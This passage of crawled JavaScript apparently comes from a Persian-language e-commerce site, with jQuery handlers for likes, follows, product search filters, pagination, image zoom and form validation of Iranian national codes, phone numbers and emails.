                        var $Temp = $("#SuccessTemplate");
                        $Temp.find(".titleerrormessage").text("کاربر انتخابی به لیست پیروهایتان اضافه شد");


                        $("#JQueryMessageList").html($Temp.html());
                        setTimeout(function () {
                            $("#JQueryMessageList").find('.JQueryMessage').slideUp(1000);
                        }, 3000);

                    }
                    else {
                        var $Temp8 = $("#ErrorTemplate");
                        $Temp8.find(".titleerrormessage").text("شما قبلاً برای ایشان درخواست دوستی ارسال کرده اید");

                        $("#JQueryMessageList").html($Temp8.html());
                        setTimeout(function () {
                            $("#JQueryMessageList").find('.JQueryMessage').slideUp(1000);
                        }, 3000);
                    }
                    $This.removeClass("DisableItemsSelect");
                }
            });
        }
        else {
            var ReurnUrl = window.location.href;
            var Url = "/Account/ParialLogin";
            //$("#LoginModal").modal({ show: true, keyboard: true, remote: Url });
            $(".overlay").removeClass('hide').addClass("show");
            $(".popUp").removeClass('hide1').addClass("show1");

        }
    });
    $(document).on("click", ".LikeCustomerSet", function () {
        var $LikeCustomerSet = $(this);
        $LikeCustomerSet.addClass("DisableItemsSelect");
        var CollectionId = $(this).attr("data-id");
        var UserName = $(this).attr("data-username");
        $.ajax({
            url: "/Customer/LikeCustomerCollection",
            type: "get",
            dataType: "Json",
            data: { CollectionId: CollectionId },
            success: function (Result) {
                if (Result === -1) {
                    var ReurnUrl = window.location.href;
                    var Url = "/Account/ParialLogin?ReurnUrl=" + ReurnUrl;
                    //$("#LoginModal").modal({ show: true, keyboard: true, remote: Url });
                    $(".overlay").removeClass('hide').addClass("show");
                    $(".popUp").removeClass('hide1').addClass("show1");


                }
                else {
                    $LikeCustomerSet.find(".fa-heart-o").toggleClass("text-red");
                    $LikeCustomerSet.find(".CountLike").text(Result);
                }
                $LikeCustomerSet.removeClass("DisableItemsSelect");
            }
        });
    });


    $(document).on("click", ".LikeStoreSet", function () {
        var $LikeStoreSet = $(this);
        $LikeStoreSet.addClass("DisableItemsSelect");
        var CollectionId = $(this).attr("data-id");
        var UserName = $(this).attr("data-username");
        $.ajax({
            url: "/Customer/LikeStoreCollection",
            type: "get",
            dataType: "Json",
            data: { CollectionId: CollectionId },
            success: function (Result) {
                if (Result === -1) {
                    var ReurnUrl = window.location.href
                    var Url = "/Account/ParialLogin?ReurnUrl=" + ReurnUrl;
                    //$("#LoginModal").modal({ show: true, keyboard: true, remote: Url });
                    $(".overlay").removeClass('hide').addClass("show");
                    $(".popUp").removeClass('hide1').addClass("show1");
                }
                else {
                    $LikeStoreSet.find(".fa-heart-o").toggleClass("text-red");
                    $LikeStoreSet.find(".CountLike").text(Result);
                }
                $LikeStoreSet.removeClass("DisableItemsSelect");
            }
        });
    });


    $('body').on('hidden.bs.modal', '.modal', function () {
        $(this).removeData('bs.modal');
    });

    $(document).on("click", "#MenuAndOtherItemsDiv .ResultSearchMenu .Closediv", function () {
        $("#MenuAndOtherItemsDiv .PublicMenu").removeClass("MenuAndOtherItemsDisabled");
        $("#MenuAndOtherItemsDiv .ResultSearchMenu").addClass("MenuAndOtherItemsDisabled");
        window.location.href = localStorage.getItem("BackUrl");

    });

    $(document).on("click", ".SlidAndMiscPicutres .TopSection .CartAnimate .Content .NextBtn", function () {
        $(".SlidAndMiscPicutres .TopSection .CartAnimate .Content> .Details").slideDown(500);
        var $Searchform = $(this).closest(".Content").find(".Details");
        $Searchform.addClass("DisableItemsSelect");
        var Id = $(this).data("id");
        var groupId = $(this).data("groupid");
        $.get("/Home/CartAnimateDetails", {
            Id: Id,
            DocuGroupId: groupId
        }, function (data) {
            $(".SlidAndMiscPicutres .TopSection .CartAnimate .Content").html(data);
            $Searchform.removeClass("DisableItemsSelect");
        });
    });

    $(document).on("keyup", "input#SearchProductChat", function () {
        if ($("input#SearchProductChat").val()) {
            clearTimeout(typingTimer); // this way will not run infinitely
            typingTimer = setTimeout(function () {
                //$("div#ResultSearchProductChat").addClass("DisableItems");
                $.get("/Product/SearchProductForAddChat", {
                    KeyWords: $("input#SearchProductChat").val(),
                }, function (data) {
                    $("div#ResultSearchProductChat").slideDown(200);
                    $("div#ResultSearchProductChat").html(data);
                    //$("div#ResultSearchProductChat").removeClass("DisableItems");
                });
            }, doneTypingInterval);
        } else {
            $("div#ResultSearchProductChat").fadeOut(200);
        }
    });


    $(document).on("click", "body", function (e) {
        if (!$('#PartialResultSearch').is(e.target) && $('#PartialResultSearch').has(e.target).length === 0)
            $("div#PartialResultSearch").fadeOut();
        if (!$('#ResultSearchProductChat').is(e.target) && $('#ResultSearchProductChat').has(e.target).length === 0)
            $("div#ResultSearchProductChat").fadeOut(100);
    });
    var OldPatch = "";
    $(document).on("mouseover", ".ImageVariety", function () {
        var $ImgTag = $(this).closest(".findImage").find("img.img-responsive");
        OldPatch = $ImgTag.attr("src");
        $ImgTag.attr("src", $(this).data("patchimage"));
    });
    $(document).on("mouseout", ".ImageVariety", function () {
        var $ImgTag = $(this).closest(".findImage").find("img.img-responsive");
        $ImgTag.attr("src", OldPatch);
        OldPatch = "";
    });
    $('.product-images').tooltip({
        title: function () {
            return '<img style="width:300px;" src="' + $(this).attr('src') + '" />';
        },
        html: true,
        placement: "left",
        trigger: "hover"
    });

    $(document).on("click", ".SendEmailDiv .EmailBtn", function () {
        var $This = $(this);
        var ProductId = $This.data("id");
        var EmailTxt = $This.closest(".SendEmailDiv").find("input#EmailInput").first().val();
        //$(".Sharediv").addClass("DisableItems");
        $This.addClass("DisableItemsSelect");
        $.get("/Product/SendProductWithEmail", {
            ProductId: ProductId,
            EmailTxt: EmailTxt
        }, function (result) {
            if (result.Error) {
                $(".AlertMessageEmail").css("color", "red");
                $(".AlertMessageEmail").text(result.Message);
            }
            else {
                $(".AlertMessageEmail").css("color", "green");
                $(".AlertMessageEmail").text(result.Message);
            }
            //$(".Sharediv").removeClass("DisableItems");
            $This.removeClass("DisableItemsSelect");
        });
    });
    $(document).on("click", ".ShareBtn > a", function () {
        $.get("/Product/ScoreShare", {
        }, function (result) {

        });
    });

    $(document).on("click", "#resultquiksearch .category-item", function () {
        window.location.href = $(this).data("href") + "&keyword=" + $("#SearchProducForm #keyword").val();
    });

    $(document).on("click", ".ShareBtn > a", function () {
        $.get("/Product/ScoreShare", {
        }, function (result) {

        });
    });

    var typingTimer;                //timer identifier
    var doneTypingInterval = 1000;  //time in ms
    $(document).on("keyup", "#SearchProducForm #keyword", function () {
        var $ThisTemp = $(this);
        clearTimeout(typingTimer);
        typingTimer = setTimeout(function () {
            if ($ThisTemp.val().length >= 2) {
                $("#OverlayMenuHoverDiv").addClass("ActiveOverlay");
                $("#resultquiksearch").removeClass("hide").addClass("DisableItems");
                $.post("/Product/SearchWithLike", {
                    KeyWords: $ThisTemp.val()
                }, function (data) {
                    $("div#resultquiksearch").html(data);
                    $("#resultquiksearch").removeClass("DisableItems");
                });
            }
            else {
                $("#resultquiksearch").addClass("hide");
                $("#OverlayMenuHoverDiv").removeClass("ActiveOverlay");
            }
        }, doneTypingInterval);
    });
    $(document).click(function (e) {
        var container = $("#quicksearchDiv");

        // if the target of the click isn't the container nor a descendant of the container
        if (!container.is(e.target) && container.has(e.target).length === 0) {
            container.find("#resultquiksearch").addClass("hide");
            $("#OverlayMenuHoverDiv").removeClass("ActiveOverlay");
        }
    });

    $(document).on("click", ".RegPurchaseSupplyDiv", function () {
        $("#ModalDiv .modal-dialog").removeClass("modal-lg");
        $('#ModalDiv .modal-content').empty();
        $('#ModalDiv .modal-content').load($(this).data("remote"));
        $("#ModalDiv").modal({ show: true, backdrop: 'static' });

    });
    $(document).on("click", ".details-purchase", function () {
        $("#ModalDiv .modal-dialog").addClass("modal-lg");
        $('#ModalDiv .modal-content').empty();
        $('#ModalDiv .modal-content').load($(this).data("remote"));
        $("#ModalDiv").modal({ show: true, backdrop: 'static' });

    });
});

function ChangeCitiesWithSelecState(ParentSelect, ChildSelect, ActionName, ParamName, ParamValue) {
    if (ParamValue) {
        $(ChildSelect).closest("div").addClass("DisableItemsSelect");
        $.ajax({
            url: "/Home/" + ActionName,
            type: "POST",
            dataType: "Json",
            data: ParamName + "=" + ParamValue,
            success: function (CityLsst) {
                $(ChildSelect).find('option').remove();
                $.each(CityLsst, function (k) {
                    $(ChildSelect)
                        .append($("<option></option>")
                            .attr("value", CityLsst[k].Value)
                            .text(CityLsst[k].Text));
                });
                $(ChildSelect).closest("div").removeClass("DisableItemsSelect");
            }
        });
    }
}
function imageZoom(imgID, resultID) {
    var img, lens, result, cx, cy;
    img = document.getElementById(imgID);
    var realWidth = -img.naturalWidth * 0.2 + 320;
    result = document.getElementById(resultID);
    if ($(".img-zoom-lens").has())
        $(".img-zoom-lens").remove();
    /*create lens:*/
    lens = document.createElement("DIV");
    lens.setAttribute("class", "img-zoom-lens");
    console.log("width:" + realWidth + "px;" + "height:", realWidth + "px;");
    lens.setAttribute("style", "width:" + realWidth + "px;" + "height:" + realWidth + "px;");
    /*insert lens:*/
    img.parentElement.insertBefore(lens, img);
    /*calculate the ratio between result DIV and lens:*/
    cx = result.offsetWidth / lens.offsetWidth;
    cy = result.offsetHeight / lens.offsetHeight;
    /*set background properties for the result DIV:*/
    result.style.backgroundImage = "url('" + img.src + "')";
    result.style.backgroundSize = (img.width * cx) + "px " + (img.height * cy) + "px";
    /*execute a function when someone moves the cursor over the image, or the lens:*/
    lens.addEventListener("mousemove", moveLens);
    img.addEventListener("mousemove", moveLens);
    /*and also for touch screens:*/
    lens.addEventListener("touchmove", moveLens);
    img.addEventListener("touchmove", moveLens);
    function moveLens(e) {
        var pos, x, y;
        /*prevent any other actions that may occur when moving over the image:*/
        e.preventDefault();
        /*get the cursor's x and y positions:*/
        pos = getCursorPos(e);
        /*calculate the position of the lens:*/
        x = pos.x - (lens.offsetWidth / 2);
        y = pos.y - (lens.offsetHeight / 2);
        /*prevent the lens from being positioned outside the image:*/
        if (x > img.width - lens.offsetWidth) { x = img.width - lens.offsetWidth; }
        if (x < 0) { x = 0; }
        if (y > img.height - lens.offsetHeight) { y = img.height - lens.offsetHeight; }
        if (y < 0) { y = 0; }
        /*set the position of the lens:*/
        lens.style.left = x + "px";
        lens.style.top = y + "px";
        /*display what the lens "sees":*/
        result.style.backgroundPosition = "-" + (x * cx) + "px -" + (y * cy) + "px";
    }
    function getCursorPos(e) {
        var a, x = 0, y = 0;
        e = e || window.event;
        /*get the x and y positions of the image:*/
        a = img.getBoundingClientRect();
        /*calculate the cursor's x and y coordinates, relative to the image:*/
        x = e.pageX - a.left;
        y = e.pageY - a.top;
        /*consider any page scrolling:*/
        x = x - window.pageXOffset;
        y = y - window.pageYOffset;
        return { x: x, y: y };
    }
}

function isValidIranianNationalCode(input, $field) {
    if (!/^\d{10}$/.test(input))
        return {
            valid: false,    // or false
            message: 'کد ملی معتبری وارد نمایید'
        };
    var check = parseInt(input[9]);
    var sum = 0;
    var i;
    for (i = 0; i < 9; ++i) {
        sum += parseInt(input[i]) * (10 - i);
    }
    sum %= 11;
    var result = (sum < 2 && check === sum) || (sum >= 2 && check + sum === 11);
    if ($field.hasClass("create")) {
        if (result) {
            var sd = false;
            $.ajax({
                async: false,
                url: "/Home/CheckDuplicateNationalNumber",
                type: 'POST',
                dataType: "Json",
                data: { NationNationalNumber: input },
                success: function (data) {
                    if (data === 1)
                        sd = false;
                    else
                        sd = true;
                }
            });
            if (sd)
                return {
                    valid: true    // or false
                };
            else {
                return {
                    valid: false,    // or false
                    message: 'کاربری با این  کد ملی در سیستم موجود هست ، لطفا کد ملی دیگری وارد کنید'
                };
            }
        }
        else
            return {
                valid: false,    // or false
                message: 'کد ملی معتبری وارد نمایید'
            };
    }
    else {
        return {
            valid: true    // or false
        };
    }

}

function isValidUserName(input) {
    if (!/^.{3,15}$/.test(input))
        return {
            valid: false,    // or false
            message: 'نام کاربری معتبری را وارد نمائید - طول نام کاربری باید بین 3 تا 15 کاراکتر باشد و فقط شامل اعداد و حروف انگلیسی و علامت - باشد'
        };
    var sd = false;
    $.ajax({
        async: false,
        url: "/Home/CheckDuplicateUserName",
        type: 'POST',
        dataType: "Json",
        data: { UserName: input },
        success: function (data) {
            if (data === 1)
                sd = false;
            else
                sd = true;
        }
    });
    if (sd)
        return {
            valid: true    // or false
        };
    else {
        return {
            valid: false,    // or false
            message: 'کاربری با این نام کاربری در سیستم موجود هست ، لطفا نام کاربری دیگری وارد کنید'
        };
    }
}
function isValidPhoneNumber(input, $field) {
    if (!/(0|\+98)?([ ]|-|[()]){0,2}9[0|1|2|3|4|9]([ ]|-|[()]){0,2}(?:[0-9]([ ]|-|[()]){0,2}){8}/.test(input))
        return {
            valid: false,    // or false
            message: "لطفا شماره موبایل معتبر وارد نمائید"
        }
    if ($field.hasClass("create")) {
        var sd = false;
        $.ajax({
            async: false,
            url: "/Home/CheckDuplicatePhoneNumber",
            type: 'POST',
            dataType: "Json",
            data: { PhoneNumber: input },
            success: function (data) {
                if (data === 1)
                    sd = false;
                else
                    sd = true;
            }
        });
        if (sd)
            return {
                valid: true,    // or false
            }
        else {
            return {
                valid: false,    // or false
                message: 'کاربری با این شماره موبایل در سیستم موجود هست '
            }
        }
    }
    else {
        return {
            valid: true,    // or false
        }
    }
}
function isValidEmailOrPhoneNumber(input) {
    var PhoneNuberValid = true;
    var EmailValid = true;
    if (!/(0|\+98)?([ ]|-|[()]){0,2}9[0|1|2|3|4|9]([ ]|-|[()]){0,2}(?:[0-9]([ ]|-|[()]){0,2}){8}/.test(input))
        PhoneNuberValid = false;
    if (!/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(input.toLowerCase()))
        EmailValid = false;
    if (EmailValid===true || PhoneNuberValid===true) {
        return {
            valid: true
        }
    }
    if (EmailValid===false && PhoneNuberValid===false) {
        return {
            valid: false,
            message: "لطفا شماره موبایل یا ایمیل معتبر وارد نمائید"
        }
    }
    else if (PhoneNuberValid === false) {
        return {
            valid: false,
            message: "لطفا شماره موبایل معتبر وارد نمائید"
        }
    }
    else if (EmailValid === false) {
        return {
            valid: false,
            message: "لطفا ایمیل معتبر وارد نمائید"
        }
    }
}

function isValidEmail(input, $field) {
    if ($field.hasClass("create")) {
        var sd = false;
        $.ajax({
            async: false,
            url: "/Home/CheckDuplicateEmail",
            type: 'POST',
            dataType: "Json",
            data: { Email: input },
            success: function (data) {
                if (data === 1)
                    sd = false;
                else
                    sd = true;
            }
        });
        if (sd)
            return {
                valid: true,    // or false
            }
        else {
            return {
                valid: false,    // or false
                message: 'کاربری با این ایمیل در سیستم موجود هست '
            }
        }
    }
    else {
        return {
            valid: true,    // or false
        }
    }
}



function RenderSelectWoWithAjax($Selector, Url) {
    $Selector.select2({
        dir: "rtl",
        minimumInputLength: 2,
        language: {
            "noResults": function () {
                return "آیتم مورد نظر شما پیدا نشد";
            },
            searching: function () {
                return "جستجو...";
            },
            inputTooShort: function (args) {
                return " لطفا بیشتر از " + args.minimum + " کاراکتر وارد نمائید ";
            },
            errorLoading: function () {
                return "نتیجه ای پیدا نشد";
            }
        },
        escapeMarkup: function (markup) {
            return markup;
        },
        ajax: {
            url: Url,
            dataType: 'json',
            delay: 250,
            data: function (params) {
                return {
                    term: params.term
                };
            },
            processResults: function (data, params) {
                params.page = params.page || 1;
                return {
                    results: data
                };
            }
        }
    });
}


function RenderSelectTwo($Selectore) {
    $Selectore.select2({
        escapeMarkup: function (markup) {
            return markup;
        },
        selectionTitleAttribute: false,
    });
}

--- FILE ---
content_type: text/javascript
request_url: http://iran2b.com/Scripts/OutScripts/SearchProductNew.js
body_size: 24631
content:
$(document).on("click", ".fillterItem .header", function () {
    $(this).closest(".fillterItem").toggleClass("open");
    if ($(this).closest(".fillterItem").hasClass("open"))
        $(this).closest(".fillterItem").find(".valueItems").slideDown(100);
    else
        $(this).closest(".fillterItem").find(".valueItems").slideUp(100);
});
$(document).on("click", ".fillterItem .valueItems .GroupItemDiv .OpenChildes", function () {
    $(this).toggleClass("fa-angle-left fa-angle-down");
    $(this).closest(".GroupItemDiv").first().next(".ChildeGroupItems").slideToggle(200);
});

$(document).on("click", ".fillterItem .valueItems .closeopen", function () {
    $(this).closest(".valueItems").find(".Item , .GroupItemDiv").toggleClass("show");
    $(this).find("span").toggleClass("hide");
});

var SortTypeId;
var searchFilters = [];
var Step = 1, MaxPrice, MinPrice, categoryId, InStock, IsWorkedProduct, IsNewProduct, StoreId, ListOrTable, TemplateMainPageId;
var fillters;
var map;
var body = $("html,body");


var markersArray = [];
//var TempListOrTable = localStorage.getItem("ListOrTable");
//if (TempListOrTable == null) {
//    localStorage.setItem("ListOrTable", 1);
//}
function ClearChildParams(ParentId) {
    var TempArray = searchFilters.slice();
    for (var i = 0; i < TempArray.length; i++) {
        if (TempArray[i].ItemId === ParentId) {
            var Temp = TempArray[i].ItempType + "-" + TempArray[i].FeildId + "-" + TempArray[i].ItemId + "-" + TempArray[i].value + ",";
            var index = searchFilters.findIndex(function (x) {
                if (x.ItempType === TempArray[i].ItempType && x.FeildId === TempArray[i].FeildId)
                    return true;
                else
                    return false;
            });
            searchFilters.splice(index, 1);
            fillters = fillters.replace(Temp, "");
        }

        updateQueryStringParameter("fillter", fillters);
    }
}
$(document).on("click", ".fillterItem .valueItems .Item", function () {

    var $ThisTemp = $(this);
    $ThisTemp.toggleClass("checked");
    $ThisTemp.find(".fa").toggleClass("fa-check-square-o").toggleClass("fa-square-o");
    var index = searchFilters.findIndex(function (x) {
        if (x.ItempType === $ThisTemp.data("itemtype") && x.FeildId === $ThisTemp.data("fieldid"))
            return true;
        else
            return false;
    });
    var Temp = $ThisTemp.data("itemtype") + "-" + $ThisTemp.data("fieldid") + "-" + $ThisTemp.data("itemid") + "-" + $ThisTemp.data("value") + ",";

    if (index === -1) {
        var searchfillterOB = new Object();
        searchfillterOB.ItempType = $ThisTemp.data("itemtype");
        searchfillterOB.ItemId = $ThisTemp.data("itemid");
        searchfillterOB.FeildId = $ThisTemp.data("fieldid");
        searchfillterOB.value = $ThisTemp.data("value");
        searchFilters.push(searchfillterOB);
        fillters = fillters + Temp;
    }
    else {
        searchFilters.splice(index, 1);
        fillters = fillters.replace(Temp, "");
        if ($ThisTemp.data("itemtype") === "ProductGroup" || $ThisTemp.data("itemtype") === "State") {
            ClearChildParams($ThisTemp.data("fieldid"));
        }
    }
    Step = 1;
    updateQueryStringParameter("Step", Step);
    updateQueryStringParameter("fillter", fillters);
    if ($ThisTemp.closest(".DesktopFillter").length > 0) {
        $("#Searchovelay").addClass("active");
        $.post("/Product/searchProductPartial", {
            keyword: $("#KeywordProduct").val(),
            StoreId: StoreId,
            SortTypeId: SortTypeId,
            Step: Step,
            PageSize: $("#PageSize").val(),
            FillterListJson: JSON.stringify(searchFilters),
            ListOrTable: localStorage.getItem("ListOrTable"),
            MaxPrice: MaxPrice,
            MinPrice: MinPrice,
            categoryId: categoryId,
            TemplateMainPageId: TemplateMainPageId,
            InStock: InStock,
            IsWorkedProduct: IsWorkedProduct,
            IsNewProduct: IsNewProduct
        }, function (data) {
            if (StoreId === null)
                body.stop().animate({ scrollTop: 80 }, 600, 'easeInOutCirc');
            $("div#ResultSearchItem").html(data.resultPartial);
            $("span#RangeResult").text(data.RangeResult);
            $("span#AllCount").text(data.AllCount);
            $("span#searchTitle").text(data.searchTitle);
            $("#Searchovelay").removeClass("active");

        });
        if ($ThisTemp.data("itemtype") === "State")
            $.post("/Product/GenerateSearchFillters", {
                StoreId: StoreId,
                SortTypeId: SortTypeId,
                Step: Step,
                PageSize: $("#PageSize").val(),
                categoryId: categoryId,
                FillterListJson: JSON.stringify(searchFilters)
            }, function (result) {
                $("div#FillterDiv").html(result);
            });
    }

});

$(document).on("click", ".fillterItem .valueItems .GroupItem", function () {
    var $ThisTemp = $(this);
    categoryId = $ThisTemp.data("fieldid");
    Step = 1;
    updateQueryStringParameter("Step", Step);
    updateQueryStringParameter("categoryId", categoryId);
    if ($ThisTemp.closest(".DesktopFillter").length === 0) {
        $(".FilterListdiv").removeClass("visible-xs").addClass("hidden");
        $("body").removeClass("notscroll");
    }
    $("#Searchovelay").addClass("active");
    $.post("/Product/searchProductPartial", {
        keyword: $("#KeywordProduct").val(),
        StoreId: StoreId,
        SortTypeId: SortTypeId,
        Step: Step,
        PageSize: $("#PageSize").val(),
        FillterListJson: JSON.stringify(searchFilters),
        ListOrTable: localStorage.getItem("ListOrTable"),
        MaxPrice: MaxPrice,
        MinPrice: MinPrice,
        categoryId: categoryId,
        TemplateMainPageId: TemplateMainPageId,
        InStock: InStock,
        IsWorkedProduct: IsWorkedProduct,
        IsNewProduct: IsNewProduct
    }, function (data) {
        $('#header').find('.main-header').css('display', 'block');
        body.stop().animate({ scrollTop: 0 }, 600, 'easeInOutCirc');
        $("div#ResultSearchItem").html(data.resultPartial);
        $("span#RangeResult").text(data.RangeResult);
        $("span#AllCount").text(data.AllCount);
        $("span#searchTitle").text(data.searchTitle);
        $("#Searchovelay").removeClass("active");
    });
    $.post("/Product/GenerateSearchFillters", {
        keyword: $("#KeywordProduct").val(),
        SortTypeId: SortTypeId,
        Step: Step,
        PageSize: $("#PageSize").val(),
        categoryId: categoryId,
        FillterListJson: JSON.stringify(searchFilters)
    }, function (result) {
        $("div#FillterDiv").html(result);

    });
    $.post("/Product/GenerateParentCategories", {
        categoryId: categoryId
    }, function (result) {
        $(".showItems .CatTree").html(result);
    });
});

$(document).on("change", ".fillterItem .valueItems .switch input#InStock", function () {
    var $ThisTemp = $(this);
    InStock = $ThisTemp.is(':checked');
    Step = 1;
    updateQueryStringParameter("Step", Step);
    updateQueryStringParameter("InStock", InStock);
    if ($ThisTemp.closest(".DesktopFillter").length > 0) {
        $("#Searchovelay").addClass("active");
        $.post("/Product/searchProductPartial", {
            keyword: $("#KeywordProduct").val(),
            StoreId: StoreId,
            SortTypeId: SortTypeId,
            Step: Step,
            PageSize: $("#PageSize").val(),
            FillterListJson: JSON.stringify(searchFilters),
            ListOrTable: localStorage.getItem("ListOrTable"),
            MaxPrice: MaxPrice,
            MinPrice: MinPrice,
            categoryId: categoryId,
            TemplateMainPageId: TemplateMainPageId,
            InStock: InStock,
            IsWorkedProduct: IsWorkedProduct,
            IsNewProduct: IsNewProduct
        }, function (data) {
            $("div#ResultSearchItem").html(data.resultPartial);
            $("span#RangeResult").text(data.RangeResult);
            $("span#AllCount").text(data.AllCount);
            $("span#searchTitle").text(data.searchTitle);
            $("#Searchovelay").removeClass("active");

        });
    }
});


$(document).on("change", ".fillterItem .valueItems .switch input#IsNewProduct", function () {
    var $ThisTemp = $(this);
    IsNewProduct = $ThisTemp.is(':checked');
    Step = 1;
    updateQueryStringParameter("Step", Step);
    updateQueryStringParameter("IsNewProduct", IsNewProduct);
    if ($ThisTemp.closest(".DesktopFillter").length > 0) {
        $("#Searchovelay").addClass("active");
        $.post("/Product/searchProductPartial", {
            keyword: $("#KeywordProduct").val(),
            StoreId: StoreId,
            SortTypeId: SortTypeId,
            Step: Step,
            PageSize: $("#PageSize").val(),
            FillterListJson: JSON.stringify(searchFilters),
            ListOrTable: localStorage.getItem("ListOrTable"),
            MaxPrice: MaxPrice,
            MinPrice: MinPrice,
            categoryId: categoryId,
            TemplateMainPageId: TemplateMainPageId,
            InStock: InStock,
            IsWorkedProduct: IsWorkedProduct,
            IsNewProduct: IsNewProduct
        }, function (data) {
            $("div#ResultSearchItem").html(data.resultPartial);
            $("span#RangeResult").text(data.RangeResult);
            $("span#AllCount").text(data.AllCount);
            $("span#searchTitle").text(data.searchTitle);
            $("#Searchovelay").removeClass("active");

        });
    }
});


$(document).on("change", ".fillterItem .valueItems .switch input#IsWorkedProduct", function () {
    var $ThisTemp = $(this);
    IsWorkedProduct = $ThisTemp.is(':checked');
    Step = 1;
    updateQueryStringParameter("Step", Step);
    updateQueryStringParameter("IsWorkedProduct", IsWorkedProduct);
    if ($ThisTemp.closest(".DesktopFillter").length > 0) {
        $("#Searchovelay").addClass("active");
        $.post("/Product/searchProductPartial", {
            keyword: $("#KeywordProduct").val(),
            StoreId: StoreId,
            SortTypeId: SortTypeId,
            Step: Step,
            PageSize: $("#PageSize").val(),
            FillterListJson: JSON.stringify(searchFilters),
            ListOrTable: localStorage.getItem("ListOrTable"),
            MaxPrice: MaxPrice,
            MinPrice: MinPrice,
            categoryId: categoryId,
            TemplateMainPageId: TemplateMainPageId,
            InStock: InStock,
            IsWorkedProduct: IsWorkedProduct,
            IsNewProduct: IsNewProduct
        }, function (data) {
            $("div#ResultSearchItem").html(data.resultPartial);
            $("span#RangeResult").text(data.RangeResult);
            $("span#AllCount").text(data.AllCount);
            $("span#searchTitle").text(data.searchTitle);
            $("#Searchovelay").removeClass("active");

        });
    }
});
$(document).on("click", ".SortITems .Item", function () {
    $(this).closest(".SortITems").find("li.Item").removeClass("select");
    $(this).addClass("select");
    SortTypeId = $(this).data("id");
    updateQueryStringParameter("SortTypeId", SortTypeId);
    $("#Searchovelay").addClass("active");
    Step = 1;
    $.post("/Product/searchProductPartial", {
        keyword: $("#KeywordProduct").val(),
        StoreId: StoreId,
        SortTypeId: SortTypeId,
        Step: Step,
        PageSize: $("#PageSize").val(),
        FillterListJson: JSON.stringify(searchFilters),
        ListOrTable: localStorage.getItem("ListOrTable"),
        MaxPrice: MaxPrice,
        MinPrice: MinPrice,
        categoryId: categoryId,
        TemplateMainPageId: TemplateMainPageId,
        InStock: InStock,
        IsWorkedProduct: IsWorkedProduct,
        IsNewProduct: IsNewProduct
    }, function (data) {
        $("div#ResultSearchItem").html(data.resultPartial);
        $("span#RangeResult").text(data.RangeResult);
        $("span#AllCount").text(data.AllCount);
        $("span#searchTitle").text(data.searchTitle);
        $("#Searchovelay").removeClass("active");

    });
});
var typingTimer;                //timer identifier
var doneTypingInterval = 1000;  //time in ms
$(document).on("keyup", "input#KeywordProduct", function () {
    var $ThisTemp = $(this);
    clearTimeout(typingTimer);
    typingTimer = setTimeout(function () {
        Step = 1;
        updateQueryStringParameter("Step", Step);
        updateQueryStringParameter("keyword", $("input#KeywordProduct").val());
        if ($ThisTemp.closest(".DesktopFillter").length > 0) {
            $("#Searchovelay").addClass("active");
            $.post("/Product/searchProductPartial", {
                keyword: $("#KeywordProduct").val(),
                StoreId: StoreId,
                SortTypeId: SortTypeId,
                Step: Step,
                PageSize: $("#PageSize").val(),
                FillterListJson: JSON.stringify(searchFilters),
                ListOrTable: localStorage.getItem("ListOrTable"),
                MaxPrice: MaxPrice,
                MinPrice: MinPrice,
                categoryId: categoryId,
                TemplateMainPageId: TemplateMainPageId,
                InStock: InStock,
                IsWorkedProduct: IsWorkedProduct,
                IsNewProduct: IsNewProduct
            }, function (data) {
                $("div#ResultSearchItem").html(data.resultPartial);
                $("span#RangeResult").text(data.RangeResult);
                $("span#AllCount").text(data.AllCount);
                $("span#searchTitle").text(data.searchTitle);
                $("#Searchovelay").removeClass("active");

            });
        }
    }, doneTypingInterval);
});

$(document).on("click", ".Page-number", function () {
    Step = $(this).attr("data-step");
    updateQueryStringParameter("Step", Step);
    $("#Searchovelay").addClass("active");
    $.post("/Product/searchProductPartial", {
        keyword: $("#KeywordProduct").val(),
        StoreId: StoreId,
        SortTypeId: SortTypeId,
        Step: Step,
        PageSize: $("#PageSize").val(),
        FillterListJson: JSON.stringify(searchFilters),
        ListOrTable: localStorage.getItem("ListOrTable"),
        MaxPrice: MaxPrice,
        MinPrice: MinPrice,
        categoryId: categoryId,
        TemplateMainPageId: TemplateMainPageId,
        InStock: InStock,
        IsWorkedProduct: IsWorkedProduct,
        IsNewProduct: IsNewProduct
    }, function (data) {
        body.stop().animate({ scrollTop: 80 }, 600, 'easeInOutCirc');
        $("div#ResultSearchItem").html(data.resultPartial);
        $("span#RangeResult").text(data.RangeResult);
        $("span#AllCount").text(data.AllCount);
        $("span#searchTitle").text(data.searchTitle);
        $("#Searchovelay").removeClass("active");

    });
});

$(document).on("click", ".previous", function () {
    if (Step === 0)
        Step = 0;
    else
        Step = 1;
    updateQueryStringParameter("Step", Step);
    $("#Searchovelay").addClass("active");
    $.post("/Product/searchProductPartial", {
        keyword: $("#KeywordProduct").val(),
        StoreId: StoreId,
        SortTypeId: SortTypeId,
        Step: Step,
        PageSize: $("#PageSize").val(),
        FillterListJson: JSON.stringify(searchFilters),
        ListOrTable: localStorage.getItem("ListOrTable"),
        MaxPrice: MaxPrice,
        MinPrice: MinPrice,
        categoryId: categoryId,
        TemplateMainPageId: TemplateMainPageId,
        InStock: InStock,
        IsWorkedProduct: IsWorkedProduct,
        IsNewProduct: IsNewProduct
    }, function (data) {
        body.stop().animate({ scrollTop: 80 }, 600, 'easeInOutCirc');
        $("div#ResultSearchItem").html(data.resultPartial);
        $("span#RangeResult").text(data.RangeResult);
        $("span#AllCount").text(data.AllCount);
        $("span#searchTitle").text(data.searchTitle);
        $("#Searchovelay").removeClass("active");

    });
});

$(document).on("click", ".next", function () {
    Step = Step + 1;
    updateQueryStringParameter("Step", Step);
    $("#Searchovelay").addClass("active");
    $.post("/Product/searchProductPartial", {
        keyword: $("#KeywordProduct").val(),
        StoreId: StoreId,
        SortTypeId: SortTypeId,
        Step: Step,
        PageSize: $("#PageSize").val(),
        FillterListJson: JSON.stringify(searchFilters),
        ListOrTable: localStorage.getItem("ListOrTable"),
        MaxPrice: MaxPrice,
        MinPrice: MinPrice,
        categoryId: categoryId,
        TemplateMainPageId: TemplateMainPageId,
        InStock: InStock,
        IsWorkedProduct: IsWorkedProduct,
        IsNewProduct: IsNewProduct
    }, function (data) {
        body.stop().animate({ scrollTop: 80 }, 600, 'easeInOutCirc');
